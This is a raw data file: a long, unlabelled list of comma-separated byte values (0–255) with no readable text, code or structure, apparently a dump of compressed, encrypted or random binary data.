2,143,49,15,164,117,192,8,162,114,226,123,19,154,237,98,236,133,55,108,159,226,102,198,178,201,123,27,18,84,103,184,178,195,27,254,58,209,48,77,120,227,109,189,138,242,71,24,49,51,163,129,96,70,9,43,167,169,199,147,135,18,53,55,80,107,211,197,38,1,110,207,28,61,105,150,165,21,125,72,45,118,92,155,134,28,226,189,6,238,42,225,193,130,227,34,21,157,250,147,176,147,129,80,217,246,31,11,41,171,200,148,181,123,160,81,69,91,178,164,104,222,198,120,48,57,96,124,82,122,0,220,44,232,241,55,172,194,26,31,15,98,225,110,196,115,30,17,44,72,187,67,108,149,190,153,248,115,233,94,19,51,213,14,215,151,18,24,103,45,185,141,114,64,189,242,13,47,128,235,142,85,42,87,130,38,42,166,175,232,228,33,162,26,246,114,112,136,202,127,201,204,207,172,31,61,154,108,218,192,84,61,73,3,217,223,0,11,42,112,76,116,153,66,86,21,239,235,229,10,223,26,59,255,24,82,225,220,118,162,135,211,84,229,213,103,48,31,101,27,223,238,19,244,14,143,9,6,101,142,30,118,165,68,14,111,37,189,249,97,71,55,240,23,121,254,128,92,129,11,88,130,233,23,146,214,35,230,125,30,53,111,48,59,184,181,220,18,4,150,7,35,109,73,216,243,149,176,145,54,45,242,42,219,157,152,54,111,75,2,35,132,130,126,156,127,104,39,10,41,141,138,58,225,85,164,246,127,237,84,231,4,91,201,234,140,78,182,196,67,251,164,132,242,59,200,138,33,162,218,23,95,60,215,157,2,38,81,250,91,150,119,30,215,182,30,129,207,145,246,17,86,200,171,149,30,44,136,205,207,242,152,247,127,6,191,180,219,127,26,52,182,18,88,209,144,92,241,50,60,98,96,123,202,41,38,1,18,35,141,152,254,223,69,195,165,225,35,5,26,209,161,73,30,160,91,142,124,117,248,119,190,219,224,101,207,62,49,65,88,236,232,118,49,69,129,79,194,184,226,230,101,241,248,192,90,78,132,122,101,175,147,252,186,134,95,232,120,150,74,225,99,132,79,27,220,155,250,180,58,158,86,3,186,235,197,52,175,218,54,103,154,197,67,201,81,242,104,179,76,101,219,213,85,254,251,10,103,187,158,146,208,62,159,75,94,238,30,97,115,247,192,202,97,75,4,16,201,204,51,1,4,148,26,254,12,127,53,77,69,204,36,156,122,58,222,105,28,118,66,175,53,214,255,175,130,130,161,32,156,83,203,163,148,67,52,70,192,16,110,25,138,219,228,191,101,243,105,89,153,216,33,243,255,168,17,233,161,12,137,60,231,218,226,33,199,111,22,141,187,88,245,192,169,192,110,78,152,251,125,43,68,162,142,127,36,106,191,246,117,160,87,51,47,107,247,162,20,34,90,15,49,19,235,81,90,190,51,237,4,197,230,242,182,225,97,175,47,161,164,74,116,128,186,171,119,244,148,116,97,149,36,223,144,77,32,63,49,97,41,132,72,1,156,15,86,149,70,42,165,155,192,236,143,19,168,201,252,141,225,226,15,187,170,233,80,148,72,127,76,235,140,212,29,144,21,228,63,1,174,250,22,209,207,115,215,195,89,121,107,255,246,91,130,139,141,76,195,157,159,225,158,159,50,167,203,217,235,121,36,110,161,243,147,184,137,51,142,155,135,31,24,214,84,183,69,6,84,1,5,184,134,241,217,88,144,131,224,144,21,63,182,7,235,135,254,52,143,174,42,67,238,169,80,117,157,165,36,115,180,92,50,252,15,91,158,102,162,246,28,134,117,219,242,178,11,61,103,86,203,25,102,124,207,164,59,137,167,48,85,48,180,53,156,142,28,167,236,40,37,196,232,219,199,229,250,235,138,223,17,113,79,217,174,125,72,178,136,150,80,25,6,127,140,125,62,142,44,99,53,129,157,61,147,184,48,132,77,236,26,94,144,185,145,187,201,80,221,233,66,153,235,52,52,70,152,235,220,250,73,50,222,94,43,92,19,143,125,225,61,54,31,109,117,119,227,157,218,20,246,96,54,244,39,65,246,13,223,217,46,195,173,0,165,38,26,214,67,212,72,105,118,191,252,133,161,194,229,68,124,174,250,76,62,246,155,14,179,109,242,105,105,223,175,46,210,173,24,245,56,255,50,11,201,203,87,12,101,32,93,202,251,41,229,221,0,56,87,251,121,101,51,208,63,156,130,51,71,210,233,55,10,108,156,202,202,167,192,230,188,144,168,3,75,76,53,71,234,32,80,129,248,119,90,90,247,96,114,16,152,122,163,107,71,5,201,195,182,175,198,249,196,153,147,53,24,16,187,192,211,234,40,89,130,51,60,149,178,167,136,245,59,179,121,141,159,71,77,235,27,197,73,23,29,92,172,120,213,168,58,122,27,7,155,123,22,187,45,150,48,51,67,76,108,91,230,159,125,180,195,95,80,175,171,42,32,12,93,195,13,21,97,161,61,185,190,52,246,247,30,76,230,234,213,4,12,152,223,155,181,146,202,248,213,94,78,247,168,215,178,24,171,161,221,8,237,19,33,220,87,10,202,59,58,90,241,251,215,158,161,251,230,174,114,120,55,136,156,254,99,109,75,197,76,41,22,95,75,200,14,230,122,71,239,130,156,234,97,210,99,108,24,212,130,222,74,243,111,201,164,230,183,171,204,97,114,244,39,192,177,131,49,12,57,20,76,30,43,114,156,185,147,59,75,94,6,232,44,126,209,7,65,45,104,104,63,78,141,180,68,7,9,136,235,7,233,227,40,71,201,18,198,237,239,114,238,101,232,208,10,212,24,37,121,106,150,216,78,132,232,61,47,81,232,97,247,0,61,218,193,239,122,27,125,91,117,232,248,65,133,218,97,70,235,34,26,207,135,149,40,195,143,18,233,224,171,111,219,78,44,247,71,201,206,37,76,239,205,97,163,10,73,101,28,127,175,49,87,79,15,5,131,205,130,109,198,209,214,253,95,91,235,180,117,49,181,246,215,132,250,183,166,90,126,87,1,183,215,183,32,113,97,39,4,10,19,9,90,27,173,136,111,40,103,32,6,142,245,238,113,72,176,103,109,159,157,185,106,6,216,31,145,4,167,128,132,159,235,127,7,38,236,251,93,218,253,164,166,140,22,200,112,19,93,11,224,178,184,254,74,94,193,54,155,41,35,3,10,184,81,179,65,98,148,124,239,119,211,186,11,198,3,150,189,150,101,83,212,27,182,116,218,97,129,205,53,109,198,0,177,185,11,110,124,62,147,195,164,149,203,218,10,216,119,30,61,135,253,130,174,175,171,135,36,138,180,116,185,54,152,70,90,248,66,204,32,42,252,20,158,28,229,76,109,84,172,16,234,78,31,106,227,203,176,66,171,246,74,203,123,37,74,11,149,136,27,219,219,220,229,23,72,236,84,62,121,164,77,103,226,202,226,61,41,76,55,104,192,239,22,103,226,79,227,27,209,8,17,180,4,116,40,197,96,189,244,207,246,55,92,201,112,108,37,84,159,145,176,67,67,11,134,184,70,46,145,117,107,188,227,77,43,242,220,2,239,75,108,153,124,188,215,173,232,189,105,239,179,99,149,44,180,239,233,88,137,195,200,166,88,5,129,97,245,42,232,48,30,45,134,27,148,74,229,174,121,174,140,170,142,139,111,82,132,61,151,61,100,73,245,28,161,126,100,57,89,159,68,249,131,232,48,156,123,187,246,55,248,71,219,125,168,114,10,16,71,202,53,118,236,234,106,144,93,189,175,179,210,185,252,201,167,149,102,252,149,185,6,95,39,251,217,232,222,94,53,253,51,199,212,12,2,89,178,3,232,69,229,226,42,251,48,37,117,17,163,228,207,13,61,155,111,96,226,75,195,9,28,125,16,56,29,69,218,192,197,101,239,89,37,163,185,10,44,6,13,223,176,143,139,5,127,141,71,100,82,168,253,121,124,94,150,154,123,172,156,105,47,44,97,249,211,1,171,15,197,219,101,159,89,119,204,139,0,170,209,241,220,109,243,134,91,255,199,242,195,200,255,248,141,87,14,215,2,19,36,200,8,222,89,235,83,176,213,99,51,106,148,205,186,57,227,77,211,93,87,245,255,170,212,30,226,115,239,11,132,150,103,184,202,229,159,175,100,224,36,147,218,213,29,212,100,55,147,44,233,128,159,155,242,123,223,85,253,145,214,27,254,24,179,195,49,84,40,123,146,69,151,119,38,222,148,251,164,136,234,111,177,116,206,21,32,165,57,23,137,56,47,41,185,249,81,183,228,138,85,33,166,82,75,111,228,49,77,39,123,105,90,58,98,15,40,186,162,145,12,244,234,113,225,103,0,196,74,198,12,181,205,209,125,46,86,96,45,147,196,63,8,182,162,65,203,15,161,158,152,81,113,33,142,107,122,194,6,21,35,252,21,76,231,186,81,250,108,42,248,254,201,159,118,22,106,226,86,184,0,103,105,194,148,43,82,248,155,218,2,210,77,205,107,28,196,170,224,73,82,135,132,238,120,68,149,84,255,140,139,180,216,230,154,245,89,47,54,236,172,15,173,17,174,229,25,207,245,142,176,141,0,15,106,157,231,176,85,46,135,218,177,70,198,187,5,158,1,9,192,69,235,176,163,175,7,124,115,93,254,237,202,237,202,166,195,139,50,107,45,223,23,148,55,9,253,167,135,44,157,203,143,179,39,93,77,155,244,223,189,33,6,143,155,142,72,37,120,156,27,78,119,172,98,138,88,52,93,115,147,32,116,130,47,28,202,127,140,249,107,85,114,161,62,104,183,109,193,2,55,46,222,255,134,165,68,174,50,248,158,201,127,150,91,142,46,149,92,153,219,74,232,61,210,189,210,103,31,233,165,110,61,132,10,18,98,117,180,113,84,47,176,163,84,63,49,104,103,16,166,149,128,69,115,22,131,27,4,64,96,119,159,205,210,20,161,86,28,160,229,106,111,227,64,118,28,2,229,19,204,29,218,95,86,57,144,152,19,61,153,10,200,121,253,237,219,135,248,17,103,131,239,213,232,54,7,99,174,151,132,200,2,37,231,10,154,85,81,135,56,0,246,159,2,97,40,225,190,198,88,210,35,140,131,120,111,50,223,14,104,42,220,202,111,169,210,225,148,147,63,43,134,73,20,170,26,94,217,228,36,155,159,94,221,90,50,195,69,140,238,175,114,189,92,130,133,204,23,31,19,168,223,226,173,133,56,18,194,220,133,242,184,188,42,172,199,52,56,117,41,97,138,1,93,191,185,197,93,107,13,43,56,231,245,144,16,246,108,221,184,248,198,155,252,109,92,147,168,203,138,71,4,29,204,8,238,39,40,63,210,66,88,240,212,231,144,89,145,103,54,211,34,243,205,54,219,31,1,146,164,231,138,71,31,135,88,200,166,107,134,172,67,29,183,49,115,85,26,24,114,67,23,82,194,180,92,213,106,74,56,170,225,247,67,69,137,86,212,106,207,193,156,127,145,128,14,135,74,152,138,133,50,151,174,64,33,212,210,4,17,94,18,122,143,215,60,118,233,22,40,204,148,130,48,128,7,228,22,197,168,201,233,185,113,66,110,215,97,136,105,129,187,18,63,215,1,135,159,147,230,91,247,90,187,219,154,123,254,142,35,196,118,217,171,219,47,172,61,193,234,234,124,5,55,214,66,243,16,142,54,143,252,115,119,64,114,58,3,14,190,108,239,167,235,217,113,98,122,202,131,188,100,135,152,91,195,124,159,52,156,109,191,220,50,43,198,20,89,174,51,84,221,218,228,30,5,236,109,205,103,68,140,43,78,52,154,23,75,116,19,122,87,237,141,244,33,228,167,38,118,154,168,79,238,119,211,137,215,92,255,63,142,220,30,125,79,235,43,28,51,133,143,179,58,64,218,23,125,82,97,161,86,245,75,254,226,104,177,114,235,162,234,90,44,248,95,236,200,198,46,43,62,88,63,17,205,20,87,244,239,193,174,66,212,65,153,81,103,153,230,207,1,221,129,253,146,102,114,36,6,49,135,110,199,24,123,59,217,62,248,55,253,68,78,227,216,231,125,133,241,154,179,77,46,196,80,51,199,18,66,149,166,116,203,72,252,172,74,99,50,1,148,99,128,17,188,251,73,117,230,81,30,212,130,99,76,105,67,242,80,25,199,165,208,134,188,115,38,21,184,3,141,140,136,121,186,249,152,172,110,242,231,131,121,57,63,189,187,167,119,173,105,67,228,232,167,5,11,247,14,117,234,127,243,101,243,129,182,204,77,162,183,160,164,226,57,209,228,123,238,212,141,81,202,140,138,155,118,187,119,178,51,146,203,178,212,110,25,197,235,33,7,14,132,218,52,99,210,1,24,18,251,88,64,86,85,114,179,175,49,203,58,190,31,188,149,27,25,173,136,44,68,173,11,159,180,148,170,172,244,189,81,46,233,243,205,10,170,61,132,109,67,97,199,44,33,140,54,115,121,189,237,148,131,148,218,113,190,7,11,201,48,37,168,237,241,149,211,99,24,58,69,10,26,187,166,137,77,51,89,163,73,244,208,93,204,200,158,241,77,204,154,60,52,16,17,170,138,102,234,81,4,178,70,165,131,101,237,15,169,125,46,191,216,91,143,73,114,60,88,212,129,123,106,90,85,75,26,42,26,134,136,41,251,223,77,175,203,217,78,113,124,191,32,244,27,241,31,184,206,207,114,198,241,127,239,13,43,191,74,82,91,114,107,214,172,135,48,88,68,2,194,121,220,123,113,104,177,144,170,127,178,197,232,170,6,143,173,204,157,42,147,76,153,22,152,31,62,229,67,37,84,68,186,122,105,84,63,48,230,55,198,40,23,82,28,250,215,107,105,193,195,120,94,139,99,20,63,73,25,216,29,96,137,14,68,55,157,178,165,95,173,109,134,62,180,60,56,220,228,115,57,174,101,179,61,83,76,237,110,147,67,94,40,97,44,144,228,161,92,150,136,243,101,132,230,199,6,50,20,82,26,42,35,45,58,181,189,44,212,36,95,251,16,240,196,117,193,42,143,27,137,220,167,76,243,116,40,98,27,198,8,233,6,98,191,75,164,125,30,120,101,146,0,103,64,164,55,185,150,145,143,170,14,161,110,183,58,249,83,143,215,232,248,164,47,6,105,55,198,112,253,224,39,121,24,230,127,156,220,44,45,221,94,163,192,33,201,133,159,98,177,87,89,66,66,224,195,102,34,209,77,187,149,113,169,254,192,233,203,189,239,210,255,0,210,209,102,251,7,82,149,29,87,10,201,242,143,41,202,9,219,206,8,182,13,116,70,96,226,76,231,175,239,40,118,249,19,81,110,59,33,72,112,238,125,54,212,38,209,238,147,136,192,96,217,237,178,195,211,168,170,124,240,81,126,6,166,83,82,102,193,70,167,131,56,158,211,2,121,79,153,216,30,15,25,15,127,254,232,20,150,234,60,203,120,221,159,45,233,192,135,81,170,163,64,60,178,47,65,93,241,229,50,95,140,5,65,247,132,242,152,200,192,195,203,75,74,125,32,173,78,116,171,180,250,175,68,230,220,195,66,143,124,36,163,31,48,82,238,177,57,45,128,226,222,38,139,210,209,62,205,1,4,108,250,74,231,54,143,131,89,204,196,152,148,69,5,4,28,118,128,39,128,135,144,129,164,156,168,2,40,165,67,237,13,0,225,25,154,83,248,190,126,206,223,203,112,238,193,232,59,152,30,159,105,182,95,211,40,208,209,137,97,179,249,191,151,170,22,198,153,181,32,208,125,157,27,84,33,64,239,169,68,229,50,203,237,254,146,208,45,96,126,139,6,229,86,130,19,1,34,245,247,41,178,18,22,32,234,83,147,73,31,20,132,149,146,34,248,183,104,190,195,10,51,128,185,175,217,152,216,115,17,158,10,43,83,194,97,219,165,55,86,58,81,114,83,145,224,252,36,219,22,144,107,239,168,158,221,22,51,61,112,104,238,109,224,131,223,46,62,65,20,43,11,168,175,175,126,207,134,108,205,111,238,230,214,137,27,210,67,20,2,118,227,175,147,114,214,202,106,95,116,236,243,199,29,190,65,125,241,192,129,92,45,11,133,180,228,167,54,7,99,102,110,87,118,2,228,239,124,57,227,173,207,1,191,124,249,239,187,16,14,71,163,171,45,100,85,51,248,206,66,26,176,82,114,115,58,251,216,3,253,206,73,94,47,88,27,173,201,62,31,34,122,242,203,41,70,57,181,97,198,227,71,9,8,48,230,235,227,166,105,162,245,47,202,111,240,35,65,137,231,177,181,202,131,130,72,8,126,91,139,31,16,67,111,15,251,126,212,216,68,205,242,122,223,159,106,157,28,9,115,182,140,245,194,141,57,188,154,79,167,192,252,188,252,173,157,57,46,78,197,27,210,21,207,63,193,26,254,221,183,123,184,76,150,175,165,47,43,1,174,174,72,221,205,115,165,128,8,105,230,113,169,144,208,19,181,145,210,182,53,51,204,142,125,205,180,183,118,251,93,61,134,57,2,52,182,216,150,175,61,205,151,36,171,70,214,239,18,11,108,235,171,227,134,246,84,171,167,188,106,138,47,80,70,37,217,244,236,47,173,61,247,3,139,192,107,192,213,178,249,10,2,223,250,113,253,153,157,100,104,115,23,188,244,148,251,175,122,40,90,4,148,104,129,154,192,109,146,191,108,19,234,43,72,86,234,32,112,13,227,120,177,142,91,32,31,234,236,130,188,38,142,138,58,130,169,57,136,155,120,57,9,191,179,55,113,246,101,46,222,37,144,190,251,209,229,151,253,19,91,149,182,230,144,238,254,97,237,214,132,247,228,63,39,30,97,105,153,22,99,112,75,126,78,228,153,150,48,223,86,166,190,243,228,7,144,209,140,92,83,187,235,78,65,65,53,217,60,124,226,57,176,181,191,23,123,228,172,103,118,36,159,38,7,194,106,168,86,53,88,227,140,191,243,126,203,72,64,57,131,178,165,22,158,20,22,33,50,254,47,107,221,46,235,232,128,80,247,59,120,158,124,31,168,72,204,141,29,65,138,150,56,247,240,149,159,154,127,99,44,251,24,88,50,212,38,125,255,204,123,175,85,86,168,132,157,236,93,117,161,245,44,32,108,185,48,26,154,50,73,17,174,221,127,122,52,182,47,243,87,252,228,137,16,53,170,89,240,30,4,226,153,138,250,238,141,10,193,170,88,213,75,164,126,147,85,20,240,165,97,127,152,98,58,189,65,229,7,141,11,255,232,215,55,43,197,205,68,83,203,116,134,157,98,213,92,247,48,171,57,92,169,249,51,206,184,199,205,31,135,127,183,145,14,170,29,30,8,186,173,213,31,0,14,104,51,202,51,129,19,137,132,226,187,206,187,110,203,139,248,105,189,219,101,121,131,143,193,223,233,196,149,133,14,27,126,78,36,236,206,93,95,193,236,247,166,237,161,60,98,212,7,141,85,173,24,176,172,14,213,215,40,75,157,241,242,132,207,231,8,152,127,236,214,131,70,109,249,250,208,55,73,54,190,122,28,124,179,132,181,228,14,108,104,240,154,7,67,191,230,92,38,24,187,89,103,29,244,46,127,238,201,7,115,223,13,105,237,7,88,16,89,133,184,102,6,0,126,253,44,210,89,80,96,111,107,101,230,168,221,233,28,162,144,175,148,229,39,120,47,144,154,112,243,174,44,5,218,21,184,95,33,68,73,32,16,147,244,55,29,158,150,115,107,210,92,159,104,80,163,92,65,244,152,139,19,139,26,168,236,170,208,206,58,27,107,31,172,164,113,30,37,240,228,117,81,38,126,206,144,11,242,89,3,235,46,190,146,202,218,223,236,36,210,240,118,136,245,153,93,201,200,66,227,90,204,64,64,138,14,235,209,245,38,38,14,65,167,139,207,160,246,60,6,253,245,247,201,12,229,131,41,105,100,97,6,97,85,178,133,239,23,187,47,26,209,112,238,66,177,220,160,164,241,165,239,6,53,158,212,37,148,13,253,132,210,165,149,41,181,168,15,232,19,33,174,148,136,22,54,50,181,245,253,143,206,252,179,84,151,57,13,38,106,212,173,199,207,101,185,99,2,128,164,255,16,47,157,148,29,131,217,199,114,199,240,171,250,153,231,90,212,198,151,170,95,181,144,117,56,217,1,25,131,195,174,239,106,40,242,165,35,206,228,44,76,129,160,137,119,13,220,142,154,23,149,169,174,117,194,93,24,130,44,168,49,109,78,152,190,97,0,7,173,99,15,171,6,233,25,201,214,144,58,92,10,20,55,145,84,204,18,4,26,197,26,21,90,210,184,142,163,191,197,17,165,237,197,23,78,58,97,192,103,213,173,254,156,164,99,54,224,173,84,12,146,97,9,142,68,104,87,129,19,32,31,150,102,180,116,230,189,78,74,39,134,18,15,142,78,36,75,227,27,203,110,13,20,253,94,196,68,175,12,253,248,152,44,17,74,252,220,249,174,177,121,92,255,254,55,106,217,43,167,110,145,203,128,80,136,58,67,84,74,6,198,217,131,48,61,220,5,112,136,176,127,155,213,99,150,190,112,160,171,145,168,180,237,27,102,250,139,240,136,205,17,68,155,12,55,155,21,167,115,182,20,184,177,173,4,200,43,145,110,249,107,25,244,231,131,209,126,215,154,80,41,139,102,13,82,211,184,27,133,68,168,86,185,47,234,95,180,46,81,204,212,138,230,60,199,167,218,110,167,144,202,33,73,91,118,10,176,178,40,113,138,61,142,179,56,146,66,131,181,191,55,147,11,237,7,35,151,164,231,75,21,172,110,212,179,101,247,121,106,130,213,251,197,92,159,146,144,146,216,207,165,70,20,25,251,221,70,254,19,185,65,63,31,143,223,138,129,35,54,4,204,46,188,25,141,243,91,185,133,14,125,253,0,120,176,128,23,45,83,147,43,204,216,128,138,156,68,52,39,166,247,29,66,229,117,76,115,29,78,153,27,187,78,41,216,175,193,158,81,187,20,182,182,184,46,115,19,116,8,253,138,40,224,208,196,245,36,135,131,24,165,31,41,250,246,36,158,5,203,239,225,18,156,56,189,131,3,44,30,77,59,89,54,208,217,129,41,20,112,183,217,105,195,212,14,192,176,94,33,152,77,48,224,239,152,194,138,108,211,44,168,218,250,20,229,68,56,15,159,37,211,13,150,252,198,249,105,37,127,77,198,41,156,37,35,83,194,224,159,24,1,54,23,247,97,34,44,150,99,240,84,107,43,50,67,126,48,133,46,219,130,57,134,168,229,59,90,16,15,223,98,234,143,197,90,173,103,217,185,113,133,225,126,88,46,249,191,109,45,107,127,95,27,33,137,59,30,198,192,165,42,150,140,236,79,140,44,156,197,235,41,135,216,163,69,54,1,64,120,158,132,177,8,204,1,146,90,43,60,115,106,52,116,56,46,131,84,208,49,110,8,110,184,194,176,81,189,120,220,108,153,98,69,51,39,52,1,114,213,215,252,47,194,50,104,99,122,59,48,137,166,222,223,88,43,86,206,22,0,96,26,234,99,127,63,129,239,25,220,42,58,171,250,160,249,69,21,159,34,192,106,134,233,186,110,134,106,195,251,183,169,174,219,19,189,230,14,67,181,171,139,3,48,42,175,172,237,62,46,21,31,207,33,53,123,197,146,187,153,51,237,247,75,223,235,60,230,18,193,193,208,11,77,232,1,93,112,129,222,243,242,149,165,63,80,138,143,135,113,216,141,39,204,20,101,132,30,127,168,65,32,150,5,39,202,149,234,203,78,52,110,255,228,107,231,243,151,125,20,32,100,67,152,22,58,38,137,14,64,188,68,89,214,248,160,79,240,96,79,96,254,198,14,46,237,126,36,17,78,243,77,146,152,248,46,8,125,122,6,17,243,239,248,20,135,42,214,3,34,167,39,167,200,199,80,66,87,17,127,35,175,203,48,80,51,231,22,166,185,48,108,160,105,182,247,235,25,231,232,42,180,23,248,48,247,235,13,190,43,137,112,155,22,199,73,109,37,142,32,60,68,3,203,103,3,190,109,158,237,115,190,23,66,203,185,23,139,146,173,182,127,226,167,158,115,50,161,216,117,59,132,255,6,82,243,163,116,53,10,177,79,152,219,244,117,210,72,93,186,252,22,205,181,213,118,78,45,217,45,141,30,0,38,122,202,151,64,112,198,8,213,30,103,8,66,120,246,52,121,167,109,118,250,105,115,93,7,224,89,98,237,161,247,95,242,209,165,90,95,136,203,231,120,43,171,191,102,234,54,136,247,104,26,110,52,229,61,117,103,220,184,120,1,232,75,6,195,178,80,6,176,155,187,109,250,164,79,2,223,235,233,164,255,65,114,177,3,92,203,35,157,79,85,113,206,27,47,179,175,19,171,160,9,96,72,164,107,205,112,29,89,254,103,143,64,195,134,173,115,92,115,10,228,242,193,182,233,85,173,226,129,73,158,168,36,126,184,24,145,110,75,163,63,14,116,226,22,25,114,94,253,74,140,87,198,179,9,42,147,100,224,60,228,131,172,219,238,17,88,227,177,202,227,222,196,88,71,73,58,100,80,138,152,138,40,156,19,200,113,230,165,111,164,62,84,222,184,158,219,227,252,86,9,56,179,103,137,114,178,123,208,198,135,123,88,79,18,102,228,120,115,138,122,165,144,125,66,246,227,72,108,255,43,136,166,17,171,76,136,149,214,127,97,180,166,121,250,194,115,180,155,101,113,84,122,127,175,187,190,59,176,118,239,66,170,141,66,228,172,18,233,25,131,254,82,34,255,32,229,69,32,195,111,241,205,176,15,121,242,176,159,152,247,51,192,134,116,149,72,7,14,132,151,173,211,123,199,171,36,89,191,151,67,213,138,231,236,255,141,182,24,91,82,149,57,169,84,181,152,203,136,106,143,135,101,16,157,229,48,72,186,99,253,70,230,157,57,163,107,156,194,200,88,35,18,134,134,121,180,223,212,110,224,239,229,7,11,15,80,170,226,30,169,102,178,254,44,128,178,85,104,58,176,45,164,230,20,51,227,165,101,101,26,186,167,57,236,107,27,41,130,197,252,58,65,78,39,2,191,184,18,9,128,111,26,38,103,182,151,116,226,6,220,213,47,110,240,56,11,236,144,95,146,156,60,50,51,235,221,175,150,205,199,95,178,184,113,107,132,194,119,59,237,61,25,197,14,140,13,119,35,31,245,56,201,128,71,201,10,103,254,117,203,129,129,212,241,160,226,74,164,224,188,158,6,184,243,41,136,116,196,115,242,174,176,220,39,222,208,143,37,79,148,111,45,191,132,171,76,207,104,165,26,93,64,10,10,73,16,93,127,198,43,98,134,190,248,245,86,144,252,2,80,135,85,192,183,81,54,210,233,17,130,249,84,117,116,157,183,45,121,253,181,73,212,211,4,34,232,106,115,223,157,111,73,73,104,119,32,102,223,175,254,137,95,159,170,163,116,233,23,154,128,233,43,201,79,8,117,199,189,208,78,109,234,147,139,102,62,23,97,3,210,20,60,216,113,31,134,113,62,181,122,219,49,183,111,154,51,21,0,67,221,153,194,27,55,137,167,22,226,200,253,231,37,101,60,83,184,109,63,156,189,91,195,4,37,195,186,71,171,77,202,254,150,113,173,197,25,80,98,153,230,248,6,161,64,56,144,39,95,212,205,87,71,100,148,231,30,184,244,143,161,100,46,3,171,188,21,164,72,113,235,148,173,146,109,178,82,46,84,138,248,1,192,91,91,147,240,117,215,56,38,242,7,100,115,99,47,222,69,231,131,76,3,22,224,177,163,201,91,226,7,44,229,65,11,39,86,215,165,150,147,165,47,247,25,253,179,114,175,124,171,208,190,151,224,205,22,232,199,147,88,29,112,116,206,106,158,31,133,192,140,55,170,54,187,241,0,52,55,81,185,15,96,212,124,128,26,119,242,132,113,91,223,136,149,145,145,73,151,26,166,19,9,31,19,151,108,117,170,188,16,229,156,232,237,199,95,17,34,87,91,9,203,55,45,163,97,139,40,131,181,243,132,49,88,108,51,200,58,233,6,95,206,185,200,63,187,101,112,239,141,155,43,160,155,186,210,112,191,116,51,203,27,116,169,62,236,38,222,19,165,250,154,234,43,137,206,28,87,137,218,80,121,250,130,142,156,118,154,36,131,73,121,4,58,236,47,18,98,143,60,106,187,9,251,107,250,149,158,57,96,142,200,20,207,29,15,182,134,74,237,203,87,63,44,126,55,35,193,186,160,99,108,33,154,206,93,231,76,235,151,230,117,50,69,10,130,126,193,160,95,191,139,26,199,146,202,16,104,203,236,84,80,235,85,234,168,36,118,101,102,248,89,159,199,211,50,198,129,212,102,229,4,126,15,139,213,145,41,166,11,165,222,75,251,239,78,127,145,165,120,29,92,143,101,254,130,129,73,187,217,235,46,72,169,51,169,158,249,122,156,0,5,133,220,8,177,85,68,47,154,20,232,111,251,214,214,246,115,32,188,142,152,224,60,217,136,72,60,107,140,100,88,227,120,136,98,122,21,96,143,228,52,205,213,167,15,48,76,96,175,43,145,40,144,66,217,223,204,7,149,86,230,121,48,203,63,206,93,118,161,16,69,15,157,197,209,145,177,232,64,56,100,56,5,137,83,204,80,251,110,166,78,67,24,48,36,132,89,160,38,157,20,227,157,114,178,146,198,83,165,190,89,227,205,144,125,191,77,38,110,20,75,196,61,52,72,240,230,140,234,254,53,88,91,222,120,157,102,41,75,58,255,167,192,147,116,5,8,154,211,255,238,124,121,26,126,4,145,155,53,159,109,108,156,134,171,222,240,126,12,239,169,19,167,205,42,80,124,105,130,104,243,95,180,190,4,144,117,22,213,185,165,148,24,207,231,187,165,31,90,35,245,184,224,193,223,238,188,208,28,80,140,229,175,223,248,60,134,74,136,234,139,203,140,193,56,42,137,30,31,207,213,57,102,143,35,82,240,10,70,1,158,192,3,152,66,125,151,225,203,29,240,42,22,250,229,22,97,249,25,226,105,24,115,150,24,45,111,89,72,132,194,74,30,55,172,179,157,243,120,222,29,62,213,113,128,217,107,74,100,215,119,81,219,214,5,102,69,27,172,141,197,16,215,38,11,35,28,149,52,58,222,136,200,186,138,117,138,215,222,45,28,5,251,193,123,154,152,16,179,21,220,148,17,69,136,133,93,51,17,215,73,98,211,173,238,178,143,129,88,1,159,47,0,219,161,122,127,112,126,127,166,142,74,41,250,10,205,235,172,189,17,121,113,38,3,201,13,50,205,5,61,99,197,172,186,135,126,249,248,228,73,183,110,179,33,57,35,207,186,201,52,7,19,6,55,224,109,177,174,214,119,141,233,96,216,17,142,86,78,179,133,8,7,188,62,148,12,167,150,58,202,212,195,197,239,89,186,93,180,4,173,33,161,7,167,77,205,31,32,253,31,53,24,32,43,49,31,95,177,23,76,79,220,179,48,84,124,139,229,177,15,174,130,244,207,67,63,170,243,183,213,51,148,254,108,209,180,82,36,5,47,197,186,240,184,66,193,13,200,82,54,92,178,61,96,98,238,211,154,62,17,205,97,141,198,205,55,119,116,71,128,47,253,107,197,128,54,28,109,10,244,63,178,43,221,239,85,120,93,115,80,181,247,90,204,177,49,241,124,185,28,115,168,184,165,82,140,125,142,102,168,225,214,120,243,85,141,42,120,55,57,238,45,19,9,14,19,68,28,166,221,63,54,56,173,142,0,174,97,148,122,76,187,161,241,144,43,117,29,192,15,241,169,227,34,57,226,30,224,75,85,59,214,116,168,17,130,60,26,244,200,251,43,13,18,225,35,46,225,205,78,210,29,69,148,231,215,129,19,101,10,69,193,190,188,53,28,226,58,68,192,250,66,233,254,162,23,157,247,177,219,84,140,244,166,72,16,254,212,244,157,106,89,181,44,52,118,109,179,155,94,1,79,171,168,159,160,124,234,236,102,11,19,205,132,239,40,10,71,2,104,69,240,130,34,146,99,97,36,127,175,111,150,177,230,99,20,235,65,40,219,63,244,198,3,221,233,12,209,143,210,104,225,43,28,17,78,210,238,173,167,56,32,206,213,125,194,78,172,23,110,219,112,93,125,159,45,148,57,230,65,209,116,57,177,23,255,92,17,74,126,161,166,100,84,205,70,137,24,7,241,83,216,166,98,85,250,245,40,24,211,194,211,249,172,107,40,169,163,89,126,150,105,131,119,135,13,20,176,36,85,48,117,126,193,26,135,32,155,220,244,145,232,230,205,84,13,56,177,87,112,76,51,94,252,191,162,250,134,133,132,17,10,216,238,119,79,3,112,147,133,4,87,79,46,57,118,119,85,19,210,131,228,44,129,204,242,60,127,169,41,161,17,54,204,114,7,55,205,251,174,21,179,112,130,18,13,204,255,228,238,27,164,77,36,106,120,92,108,195,118,8,109,121,124,194,126,40,100,125,63,245,250,215,41,159,213,148,231,175,223,117,135,47,178,76,109,23,165,171,24,120,230,6,53,43,234,84,64,173,210,103,161,40,56,113,141,37,142,171,101,83,196,131,117,80,136,160,175,46,51,97,190,172,124,159,63,75,99,187,95,111,253,2,234,103,103,89,239,14,66,144,59,52,113,115,92,56,148,157,180,199,174,148,166,86,214,43,118,222,7,197,190,16,105,138,155,202,1,190,137,98,50,235,109,99,93,229,122,79,157,19,118,204,60,46,158,100,53,77,88,229,231,79,87,5,134,180,83,254,74,39,247,127,96,217,187,162,133,26,192,242,76,20,10,85,64,82,231,213,99,